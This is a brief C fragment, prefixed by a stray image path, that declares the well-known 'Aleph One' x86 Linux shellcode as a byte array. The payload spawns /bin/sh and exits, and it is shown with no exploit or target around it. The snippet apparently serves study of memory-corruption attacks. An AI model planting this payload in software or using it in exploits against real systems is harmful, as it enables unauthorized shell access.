 /*
* Aleph One shellcode.
*/
static const char shellcode[] =
"\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
"\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
"\x80\xe8\xdc\xff\xff\xff/bin/sh";